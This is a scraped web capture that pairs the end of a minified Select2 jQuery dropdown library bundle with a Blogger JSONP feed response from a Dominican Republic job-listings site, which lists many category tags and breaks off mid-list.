d=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){d.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),n.StoreData(e[0],"select2",this),e.data("select2",this)};return n.Extend(r,n.Observable),r.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},r.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},r.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var i=this._resolveWidth(e,"style");return null!=i?i:this._resolveWidth(e,"element")}if("element"==t){var r=e.outerWidth(!1);return r<=0?"auto":r+"px"}if("style"==t){var o=e.attr("style");if("string"!=typeof o)return null;for(var s=o.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&c.length>=1)return c[1]}return null}return t},r.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},r.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=i?(this._observer=new i(function(n){e.each(n,t._syncA),e.each(n,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},r.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,n){e.trigger(t,n)})},r.prototype._registerSelectionEvents=function(){var t=this,n=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()}),this.selection.on("focus",function(e){t.focus(e)}),this.selection.on("*",function(i,r){-1===e.inArray(i,n)&&t.trigger(i,r)})},r.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,n){e.trigger(t,n)})},r.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,n){e.trigger(t,n)})},r.prototype._registerEvents=function(){var e=this;this.on("open",function(){e.$container.addClass("select2-container--open")}),this.on("close",function(){e.$container.removeClass("select2-container--open")}),this.on("enable",function(){e.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){e.$container.addClass("select2-container--disabled")}),this.on("blur",function(){e.$container.removeClass("select2-container--focus")}),this.on("query",function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,function(n){e.trigger("results:all",{data:n,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(n){e.trigger("results:append",{data:n,query:t})})}),this.on("keypress",function(t){var n=t.which;e.isOpen()?n===i.ESC||n===i.TAB||n===i.UP&&t.altKey?(e.close(),t.preventDefault()):n===i.ENTER?(e.trigger("results:select",{}),t.preventDefault()):n===i.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===i.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===i.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===i.ENTER||n===i.SPACE||n===i.DOWN&&t.altKey)&&(e.open(),t.preventDefault())})},r.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},r.prototype._syncSubtree=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&t.addedNodes.length>0)for(var r=0;r<t.addedNodes.length;r++)t.addedNodes[r].selected&&(n=!0);else t.removedNodes&&t.removedNodes.length>0&&(n=!0);else n=!0;n&&this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})})}},r.prototype.trigger=function(e,t){var n=r.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in i){var o=i[e],s={prevented:!1,name:e,args:t};if(n.call(this,o,s),s.prevented){t.prevented=!0;return}}n.call(this,e,t)},r.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},r.prototype.open=function(){this.isOpen()||this.trigger("query",{})},r.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},r.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},r.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},r.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},r.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),(null==e||0===e.length)&&(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},r.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},r.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var n=t[0];e.isArray(n)&&(n=e.map(n,function(e){return e.toString()})),this.$element.val(n).trigger("change")},r.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",n.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),n.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},r.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),n.StoreData(t[0],"element",this.$element),t},r}),o.define("jquery-mousewheel",["jquery"],function(e){return e}),o.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(e,t,n,i,o){if(null==e.fn.select2){var s=["open","close","destroy"];e.fn.select2=function(t){if((void 0===(t=t||{})?"undefined":r(t))==="object")return this.each(function(){var i=e.extend(!0,{},t);new n(e(this),i)}),this;if("string"==typeof t){var i,a=Array.prototype.slice.call(arguments,1);return(this.each(function(){var e=o.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),i=e[t].apply(e,a)}),e.inArray(t,s)>-1)?this:i}throw Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=i),n}),{define:o.define,require:o.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n},"function"==typeof define&&define.amd?define(["jquery"],i):"object"===r(e)&&e.exports?e.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?n(55633):n(55633)(e)),i(t),t}:i(jQuery)}}]);
//# sourceMappingURL=7103-23ffeeca984609dc.js.map

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.empleosrodriguez.com/feeds/posts/default/-/santodomingooeste?alt=json-in-script&max-results=3&callback=jQuery3710003277178430852068_1767357757624&_=1767357757625
body_size: 18374
content:
// API callback
jQuery3710003277178430852068_1767357757624({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1761471862780030631"},"updated":{"$t":"2026-01-01T22:49:26.137-04:00"},"category":[{"term":"santodomingo"},{"term":"zonanorte"},{"term":"santiago"},{"term":"zonaeste"},{"term":"Gerente"},{"term":"puntacana"},{"term":"santodomingoeste"},{"term":"santodomingooeste"},{"term":"bavaro"},{"term":"zonasur"},{"term":"ingles"},{"term":"sancristobal"},{"term":"empleos rodriguez"},{"term":"idiomas"},{"term":"language"},{"term":"zd"},{"term":"pasante"},{"term":"pasantia"},{"term":"estudiante"},{"term":"Romana"},{"term":"haina"},{"term":"empleos"},{"term":"laromana"},{"term":"santodomingonorte"},{"term":"vacantes"},{"term":"sanpedro"},{"term":"hotel"},{"term":"turismo"},{"term":"puertoplata"},{"term":"higuey"},{"term":"job"},{"term":"lavega"},{"term":"hoteleria"},{"term":"turistico"},{"term":"jobrd"},{"term":"Sanfrancisco"},{"term":"concepcionlavega"},{"term":"jobs"},{"term":"empleosrd"},{"term":"empleo"},{"term":"moca"},{"term":"aplica"},{"term":"bani"},{"term":"twitter"},{"term":"bocachica"},{"term":"bonao"},{"term":"mao"},{"term":"Barahona"},{"term":"trabajo"},{"term":"salud"},{"term":"vacantesrd"},{"term":"azua"},{"term":"peravia"},{"term":"Distrito Nacional"},{"term":"empleosrodriguez"},{"term":"capcana"},{"term":"Republica Dominicana"},{"term":"ventas"},{"term":"Veron"},{"term":"monteplata"},{"term":"nagua"},{"term":"contable"},{"term":"sanjuan"},{"term":"samana"},{"term":"cursos"},{"term":"cotui"},{"term":"bolsa de empleo"},{"term":"vacante"},{"term":"espaillat"},{"term":"Cibao"},{"term":"feria de empleo"},{"term":"asistente"},{"term":"consejos"},{"term":"langauge"},{"term":"hatomayor"},{"term":"remoto"},{"term":"rrhh"},{"term":"callcenter"},{"term":"dajabon"},{"term":"software"},{"term":"workfromhome"},{"term":"supervisor"},{"term":"remote"},{"term":"valverdemao"},{"term":"bayahibe"},{"term":"trabajardesdecasa"},{"term":"jornada laboral"},{"term":"Valverde"},{"term":"consejo"},{"term":"workhome"},{"term":"call center"},{"term":"workforhome"},{"term":"vendedor"},{"term":"juandolio"},{"term":"montecristi"},{"term":"java"},{"term":"lasterrenas"},{"term":"sistemas"},{"term":"estudiantes"},{"term":"Analista"},{"term":"República Dominicana"},{"term":"hoteles"},{"term":"zonafranca"},{"term":"tecnologia"},{"term":"caucedo"},{"term":"chofer"},{"term":"sql"},{"term":"empleos Rodríguez"},{"term":"miches"},{"term":"almacen"},{"term":"seguridad"},{"term":"Servicio al Cliente"},{"term":"informatica"},{"term":"ingeniero"},{"term":"santdomingo"},{"term":"maovalverde"},{"term":"contador"},{"term":"contabilidad"},{"term":"nigua"},{"term":"farmacia"},{"term":"frances"},{"term":"sosua"},{"term":"maovalderde"},{"term":"portugues"},{"term":"curso"},{"term":"empleord"},{"term":"encargado"},{"term":"finanzas"},{"term":"yamasa"},{"term":"bolsa de trabajo"},{"term":"santodomigo"},{"term":"JavaScript"},{"term":"jarabacoa"},{"term":"html"},{"term":"Recepcionista"},{"term":"navarrete"},{"term":"mercadeo"},{"term":"seguros"},{"term":"banca"},{"term":"RECEPCION"},{"term":"ars"},{"term":"becas"},{"term":"banco"},{"term":"conserje"},{"term":"haiti"},{"term":"pedernales"},{"term":"vega"},{"term":"inglés"},{"term":"lacaleta"},{"term":"programador"},{"term":"constanza"},{"term":"jornada de empleo"},{"term":"noticias"},{"term":"pasantias"},{"term":"puertocaucedo"},{"term":"restaurante"},{"term":"sanjuandelamaguana"},{"term":"zona turistica"},{"term":"pasantes"},{"term":"puntacan"},{"term":"sabanadelamar"},{"term":"AUDITOR"},{"term":"Cajero"},{"term":"auxiliar"},{"term":"desarrollador"},{"term":"industrial"},{"term":"mecanico"},{"term":"salcedo"},{"term":"CAJERA"},{"term":"COORDINADOR"},{"term":"director"},{"term":"trabajadesdecasa"},{"term":"turistica"},{"term":"elseibo"},{"term":"medicina"},{"term":"santodominngo"},{"term":"zonanrote"},{"term":"La Vega"},{"term":"MENSAJERO"},{"term":"aplicar"},{"term":"compras"},{"term":"hatomayordelrey"},{"term":"ikea"},{"term":"rd"},{"term":"villaaltagracia"},{"term":"MANTENIMIENTO"},{"term":"beca"},{"term":"medico"},{"term":"neyba"},{"term":"produccion"},{"term":"puertoprincipe"},{"term":"chef"},{"term":"encargada"},{"term":"entrevista de trabajo"},{"term":"formulario en linea"},{"term":"linux"},{"term":"oracle"},{"term":"secretaria"},{"term":"seibo"},{"term":"uveroalto"},{"term":"zonaonrte"},{"term":"bilingue"},{"term":"calidad"},{"term":"delivery"},{"term":"developer"},{"term":"ingenieria"},{"term":"santaigo"},{"term":"villamella"},{"term":"zonaturistica"},{"term":"altagracia"},{"term":"bayaguana"},{"term":"bávaro"},{"term":"casadecampo"},{"term":"e"},{"term":"ejecutivo de ventas"},{"term":"estadosunidos"},{"term":"medicos"},{"term":"sap"},{"term":"tecnico"},{"term":"zona franca"},{"term":"Asistente Administrativa"},{"term":"LOGISTICA"},{"term":"administracion"},{"term":"creole"},{"term":"diseñador"},{"term":"electrico"},{"term":"gurabo"},{"term":"laaltagracia"},{"term":"lasmatasdefarfan"},{"term":"limpieza"},{"term":"maimon"},{"term":"recursos humanos"},{"term":"redes"},{"term":"san juan"},{"term":"santodomngo"},{"term":"Community Manager"},{"term":"abogado"},{"term":"bahoruco"},{"term":"cobros"},{"term":"cocina"},{"term":"css"},{"term":"domestica"},{"term":"español"},{"term":"herrera"},{"term":"jiMani"},{"term":"laboratorio"},{"term":"php"},{"term":"publicidad"},{"term":"terrenas"},{"term":"People Group"},{"term":"gerentes"},{"term":"ingeniero civil"},{"term":"macao"},{"term":"miami"},{"term":"ocoa"},{"term":"rrhhrd"},{"term":"tenares"},{"term":"usa"},{"term":"CONCIERGE"},{"term":"cabrera"},{"term":"cv"},{"term":"esperanza"},{"term":"feriadeempleo"},{"term":"florida"},{"term":"mysql"},{"term":"pantoja"},{"term":"peraviabani"},{"term":"programacion"},{"term":"proyectos"},{"term":"tamboril"},{"term":"Bartender"},{"term":"Digitador"},{"term":"Gran Jornada de Empleo"},{"term":"Ingeniero Industrial"},{"term":"base de datos"},{"term":"cabarete"},{"term":"camareros"},{"term":"cocinero"},{"term":"curriculum"},{"term":"financiero"},{"term":"impuestos"},{"term":"lasmatas"},{"term":"manager"},{"term":"odontologo"},{"term":"operaciones"},{"term":"operador"},{"term":"reclutamiento"},{"term":"repartidor"},{"term":"riosanjuan"},{"term":"sanatodomingo"},{"term":"AeroDom"},{"term":"Auxiliar de Contabilidad"},{"term":"Gernete"},{"term":"Promotora"},{"term":"aduanas"},{"term":"agencia de empleo"},{"term":"arquitecto"},{"term":"diseño"},{"term":"excel"},{"term":"facturacion"},{"term":"farmaconal"},{"term":"formulario"},{"term":"guerra"},{"term":"hotel hoteleria"},{"term":"html5"},{"term":"it"},{"term":"l"},{"term":"las americas"},{"term":"mercaderista"},{"term":"nizao"},{"term":"nomina"},{"term":"noticia"},{"term":"pasantía"},{"term":"provinciaduarte"},{"term":"psicologia"},{"term":"sanjosedeocoa"},{"term":"soporte tecnico"},{"term":"vendedores"},{"term":"zonaete"},{"term":"Boca Chica"},{"term":"English"},{"term":"HOSTESS"},{"term":"NIÑERA"},{"term":"advange english"},{"term":"auditoria"},{"term":"automotriz"},{"term":"bajosdehaina"},{"term":"bolsa de emplo"},{"term":"consultoria"},{"term":"costos"},{"term":"cxc"},{"term":"derecho"},{"term":"diseñador grafico"},{"term":"duarte"},{"term":"entrevista"},{"term":"framework"},{"term":"gerencia"},{"term":"hotelreia"},{"term":"italiano"},{"term":"mardom"},{"term":"negocios"},{"term":"preventa"},{"term":"promotor"},{"term":"santodomingoooeste"},{"term":"seguro"},{"term":"tecnología"},{"term":"telematica"},{"term":"test"},{"term":"trainee"},{"term":"villatapia"},{"term":"."},{"term":".net"},{"term":"AlSol"},{"term":"CALL CENTER español"},{"term":"Electricista"},{"term":"Psicologia Industrial"},{"term":"Supervisores"},{"term":"administrativa"},{"term":"administrativo"},{"term":"aleman"},{"term":"caja"},{"term":"camarera"},{"term":"casa de campo"},{"term":"creol"},{"term":"gestion humana"},{"term":"hardware"},{"term":"herrero"},{"term":"idiomas."},{"term":"ingenieros"},{"term":"jardin constanza"},{"term":"linkedin"},{"term":"mariatrinidadsanchez"},{"term":"montacargas"},{"term":"onnos bar"},{"term":"playa"},{"term":"quala"},{"term":"ruso"},{"term":"santodomnigo"},{"term":"santotdomingo"},{"term":"sierraprieta"},{"term":"spa"},{"term":"tienda"},{"term":"tips"},{"term":"villa mella"},{"term":"villariva"},{"term":"zonaonorte"},{"term":"Auxiliar Contable"},{"term":"Burger King"},{"term":"DESPACHO"},{"term":"Listin Diario"},{"term":"Pintor"},{"term":"Terapeuta"},{"term":"andresbocachica"},{"term":"autocad"},{"term":"caleta"},{"term":"capacitacion"},{"term":"cocineros"},{"term":"contralor"},{"term":"coordinadora"},{"term":"curriculum vitae"},{"term":"cxp"},{"term":"distritonacional"},{"term":"doméstica"},{"term":"elseybo"},{"term":"empleos rodriugez"},{"term":"ferreteria"},{"term":"infotep"},{"term":"jquery"},{"term":"laboral"},{"term":"las terrenas"},{"term":"legal"},{"term":"medios"},{"term":"monseñornoel"},{"term":"palenque"},{"term":"promotoras"},{"term":"resort"},{"term":"sancritobal"},{"term":"santdomingonorte"},{"term":"santdomingooeste"},{"term":"santiago zonanorte"},{"term":"santodomingoo"},{"term":"tecnicos"},{"term":"uvero alto"},{"term":"veterinario"},{"term":"villagonzalez"},{"term":"zona hotelera"},{"term":"911"},{"term":"Agente de ventas"},{"term":"Almacenistas"},{"term":"Ejecutiva de cuentas"},{"term":"Enfermera"},{"term":"Estilista Profesional"},{"term":"GERENTE DE OPERACIONES"},{"term":"Gerente."},{"term":"HUMANO"},{"term":"Hotel Alsol"},{"term":"Hotel Catalonia"},{"term":"Intec"},{"term":"MARKETING"},{"term":"Meescyt"},{"term":"Plomero"},{"term":"Roman"},{"term":"Zona Oriental"},{"term":"a"},{"term":"aeropuerto"},{"term":"afp"},{"term":"agronomo"},{"term":"alcarrizos"},{"term":"almacén"},{"term":"api"},{"term":"asp.net"},{"term":"bajabon"},{"term":"busqueda laboral"},{"term":"camarero"},{"term":"carrera"},{"term":"clinica"},{"term":"cuba"},{"term":"desarrolladores"},{"term":"dgii"},{"term":"eeuu"},{"term":"electricidad"},{"term":"entrevista laboral"},{"term":"fumigacion"},{"term":"grupo ramos"},{"term":"hermanasmirabal"},{"term":"hospital"},{"term":"hoteleria turismo"},{"term":"idioma"},{"term":"infraestructura"},{"term":"ingenieria industrial"},{"term":"ingles language"},{"term":"jardinero"},{"term":"jce"},{"term":"jornadalaboral"},{"term":"kfc"},{"term":"laboratorios"},{"term":"laguage"},{"term":"laroman"},{"term":"medicamentos"},{"term":"mexico"},{"term":"neiba"},{"term":"paralegal"},{"term":"pepsico"},{"term":"presupuesto"},{"term":"profesor"},{"term":"profesores"},{"term":"puerto caucedo"},{"term":"refrigeracion"},{"term":"restaurantes"},{"term":"sabana grande de boya"},{"term":"san isidro"},{"term":"sanchezramirez"},{"term":"sanjosedelasmatas"},{"term":"santodomingoesste"},{"term":"santtodomingo"},{"term":"schad"},{"term":"sector salud"},{"term":"sector turistico"},{"term":"servidores"},{"term":"sofware"},{"term":"steward"},{"term":"supermercado"},{"term":"telecomunicaciones"},{"term":"telemarketing"},{"term":"ti"},{"term":"uasd"},{"term":"vacanterd"},{"term":"valverde mao"},{"term":"visitador medico"},{"term":"xml"},{"term":"zonaeste zonasur"},{"term":"ADMINISTRACIÓN"},{"term":"Agente de servicios para redes"},{"term":"Archivista"},{"term":"Asistente Ejecutiva"},{"term":"Asistente contabilidad"},{"term":"Asistente de Contabilidad"},{"term":"Auxiliar de Reservaciones"},{"term":"Bocha chica"},{"term":"Colombia"},{"term":"Coordinador de Mantenimiento"},{"term":"Diseñador Web"},{"term":"Ejecutivo"},{"term":"Estudiante de Derecho"},{"term":"Friusa"},{"term":"Gerente de Contabilidad"},{"term":"Guest Service"},{"term":"Hotel Majestic"},{"term":"Los Alcarrizos"},{"term":"Maleteros"},{"term":"Mayordomos"},{"term":"Newtech"},{"term":"Oficial de Servicio al Cliente"},{"term":"Patricia Baez"},{"term":"TÉcnico"},{"term":"UNAPEC"},{"term":"Venezuela"},{"term":"accountant"},{"term":"ajax"},{"term":"ama de llaves"},{"term":"arquitecta"},{"term":"arquitectura"},{"term":"auditor interno"},{"term":"auditores"},{"term":"bachiller"},{"term":"bancario"},{"term":"bavaro puntacana"},{"term":"bilingüe"},{"term":"bravo"},{"term":"busqueda de empleo"},{"term":"camarista"},{"term":"cementos cibao"},{"term":"consultor"},{"term":"correos"},{"term":"creditos y cobros"},{"term":"cuentas claves"},{"term":"curriculo"},{"term":"diario libre"},{"term":"discapacidad"},{"term":"diseñador gráfico"},{"term":"diseño grafico"},{"term":"docente"},{"term":"docentes"},{"term":"ejecutiva"},{"term":"ejecutivo de cuentas"},{"term":"electromecanica"},{"term":"electronica"},{"term":"empleosrodriuez"},{"term":"encargados"},{"term":"españa"},{"term":"estados unidos"},{"term":"expreso jade"},{"term":"exterior"},{"term":"food care"},{"term":"freelance"},{"term":"hibrido"},{"term":"hiring"},{"term":"hoja de vida"},{"term":"idoimas"},{"term":"informática"},{"term":"ingles avanzado"},{"term":"inventario"},{"term":"inventarista"},{"term":"jamaica"},{"term":"job. jobs"},{"term":"karisma"},{"term":"languagedeclaration"},{"term":"las matas de farfan"},{"term":"lasamericas"},{"term":"logística"},{"term":"manicurista"},{"term":"manufactura"},{"term":"maritima"},{"term":"masajista"},{"term":"mecanica"},{"term":"n"},{"term":"net"},{"term":"odontologia"},{"term":"oficial"},{"term":"olé"},{"term":"panama"},{"term":"pantrista"},{"term":"pasante pasantia"},{"term":"pasnte"},{"term":"pedrobrand"},{"term":"pepsi"},{"term":"photoshop"},{"term":"pimentel"},{"term":"preguntas"},{"term":"promocion"},{"term":"puertorico"},{"term":"puntaana"},{"term":"puntaccana"},{"term":"python"},{"term":"quimico"},{"term":"refrigeración"},{"term":"republicadehaiti"},{"term":"resume"},{"term":"s"},{"term":"sabana de la mar"},{"term":"sajoma"},{"term":"sanntodomingo"},{"term":"santodmingo"},{"term":"santodomigonorte"},{"term":"santodomingooese"},{"term":"santodomingooesete"},{"term":"santodomingooestee"},{"term":"santodomingooete"},{"term":"santodomningo"},{"term":"santogomingo"},{"term":"santoodomingo"},{"term":"sastre"},{"term":"satodomingo"},{"term":"sector hotelero"},{"term":"siga"},{"term":"sntodomingo"},{"term":"supermercado bravo"},{"term":"supervisora"},{"term":"teletrabajo"},{"term":"test razonamiento"},{"term":"trabajodesdecasa"},{"term":"turismo turistico"},{"term":"vacatesrd"},{"term":"viamar"},{"term":"vigilante"},{"term":"villa altagracia"},{"term":"visitador"},{"term":"workfrohome"},{"term":"youtube"},{"term":"zoanorte"},{"term":"zonaesete"},{"term":"zonaeste."},{"term":"zonorte"},{"term":"Administrador de Base de Datos Bilingue"},{"term":"Aeropuertos Dominicanos"},{"term":"Analista de compras"},{"term":"Asistente Administrativo"},{"term":"Asistente de Compras"},{"term":"Auditor Externo"},{"term":"Auxiliar Recursos Humanos"},{"term":"BAVAR"},{"term":"BHD León necesita Agente Call Center"},{"term":"COCINERA"},{"term":"Cervecería Nacional Dominicana"},{"term":"Contador General"},{"term":"Coordinador de Publicidad"},{"term":"Credicefi"},{"term":"DELIVERYS"},{"term":"Data Vimenca Santiago"},{"term":"EL Listin Diario"},{"term":"Electricistas"},{"term":"Encargado de Almacén"},{"term":"Encargado de Compras"},{"term":"Encargado de Seguridad"},{"term":"Encargado de Tienda"},{"term":"Encargado\/a de Contabilidad"},{"term":"Franco y Asociados"},{"term":"French"},{"term":"GRUPO RICA"},{"term":"General"},{"term":"Gerete"},{"term":"German"},{"term":"Hato Nuevo"},{"term":"Hilton"},{"term":"Hotel Dominican Fiesta"},{"term":"INFORMACION"},{"term":"Jornada de Reclutamiento Especial"},{"term":"La Embajada de Estados Unidos Actualiza su lista de vacantes"},{"term":"MONTACARGA"},{"term":"Mecánicos"},{"term":"Probuffet"},{"term":"RELACIONES PUBLICAS"},{"term":"Representante de ventas"},{"term":"Romana zonaeste"},{"term":"SCOTIABANK"},{"term":"Saint Martin"},{"term":"Secretariado Ejecutivo"},{"term":"Servicio Domestico"},{"term":"Tecnicos en Informatica Temporal"},{"term":"Unique"},{"term":"Web Developer"},{"term":"ZONA COLONIAL"},{"term":"Zona Universitaria UASD"},{"term":"a Romana"},{"term":"a distancia"},{"term":"abogada"},{"term":"accounting"},{"term":"administracion de empresas"},{"term":"adobe"},{"term":"adopem"},{"term":"agape"},{"term":"alma rosa"},{"term":"analista contable"},{"term":"analista de cobros"},{"term":"animales"},{"term":"apache"},{"term":"archivo"},{"term":"argico"},{"term":"ars humano"},{"term":"ars renacer"},{"term":"asesor"},{"term":"asistente dental"},{"term":"asistentes"},{"term":"asp"},{"term":"asp .net"},{"term":"atención al cliente"},{"term":"auxiliares"},{"term":"banco ademi"},{"term":"banco popular"},{"term":"bancocaribe"},{"term":"banreservas"},{"term":"bar"},{"term":"barrick gold"},{"term":"base 4"},{"term":"bepensa"},{"term":"bilingual"},{"term":"bioanalisis"},{"term":"bochachica"},{"term":"bolsa de empleos"},{"term":"buscando empleo"},{"term":"can"},{"term":"canal"},{"term":"canva"},{"term":"caribbean cinemas"},{"term":"carreras"},{"term":"casadecampo. laromana"},{"term":"casino"},{"term":"cibao santodomingo"},{"term":"ciudad de mexico"},{"term":"comercial"},{"term":"compañias"},{"term":"compañias dominicanas"},{"term":"computacion"},{"term":"comunicacion"},{"term":"comunicación"},{"term":"conserjes"},{"term":"constructora"},{"term":"consumo masivo"},{"term":"correo empresas"},{"term":"correos de empresas"},{"term":"correos empresas"},{"term":"corripio"},{"term":"cortes hermanos"},{"term":"créditos"},{"term":"css3"},{"term":"cuentas por cobrar"},{"term":"curriculo ganador"},{"term":"curriculum editable"},{"term":"database"},{"term":"datos"},{"term":"desarollador"},{"term":"desarrolador"},{"term":"desarrollador web"},{"term":"diesco"},{"term":"digital"},{"term":"direccion"},{"term":"duverge"},{"term":"e bavaro"},{"term":"e pasantia"},{"term":"e zonaeste"},{"term":"el Seibo"},{"term":"electromecanico"},{"term":"electromecanicos"},{"term":"electronico"},{"term":"electrónico"},{"term":"embajada"},{"term":"emprendedor"},{"term":"enfermeria"},{"term":"entrevistalaboral"},{"term":"entrevistas"},{"term":"erp"},{"term":"estetica"},{"term":"estilista"},{"term":"estructural"},{"term":"estudainte"},{"term":"estudiainte"},{"term":"estudiane"},{"term":"estudinte"},{"term":"eventos"},{"term":"experiencia"},{"term":"exportacion"},{"term":"farmaceutica"},{"term":"farmaceutico"},{"term":"farmacia Carol"},{"term":"farmacia jose nepo"},{"term":"farmacias"},{"term":"farmacéutica."},{"term":"fase"},{"term":"feria"},{"term":"fiscal"},{"term":"fondo de asistencia solidaria al empleado"},{"term":"fotografo"},{"term":"freelancer"},{"term":"frelance"},{"term":"gerente de ventas"},{"term":"gildan"},{"term":"grupo bocel"},{"term":"grupo eulen"},{"term":"grupo pages"},{"term":"guanuma"},{"term":"guaricano"},{"term":"guayubin"},{"term":"hablame de ti"},{"term":"haina sancristobal"},{"term":"hard rock"},{"term":"hato mayor"},{"term":"hayco"},{"term":"heladeria"},{"term":"hibrida"},{"term":"higuey puntacana"},{"term":"higyey"},{"term":"homeoffice"},{"term":"hosteleria"},{"term":"hotel grand  palladium"},{"term":"hotel. hoteleria"},{"term":"hotele"},{"term":"hotelera"},{"term":"hotelero"},{"term":"hotelria"},{"term":"htm"},{"term":"hvac engineers"},{"term":"idiiomas"},{"term":"iingles"},{"term":"ilustrator"},{"term":"importacion"},{"term":"imprenta"},{"term":"independencia"},{"term":"industriales"},{"term":"ingeniera"},{"term":"ingeniería"},{"term":"interiores"},{"term":"internacionales"},{"term":"js"},{"term":"juan dolio"},{"term":"junta central electoral"},{"term":"languae"},{"term":"lavado activos"},{"term":"levega"},{"term":"lider"},{"term":"liner"},{"term":"logo"},{"term":"losalcarrizos"},{"term":"m"},{"term":"madrid"},{"term":"maestros"},{"term":"mandarin"},{"term":"manoguayabo"},{"term":"maria trinidad sanchez"},{"term":"maritima dominicana"},{"term":"mecanica diesel"},{"term":"mecanico diesel"},{"term":"mecatronica"},{"term":"metro"},{"term":"microsoft excel"},{"term":"ministerio de trabajo"},{"term":"modista"},{"term":"monte plata"},{"term":"mujer"},{"term":"najayo"},{"term":"nestle"},{"term":"nocturno"},{"term":"noroeste"},{"term":"ole"},{"term":"online"},{"term":"operarios"},{"term":"opret"},{"term":"optimoroute"},{"term":"otel"},{"term":"paginas 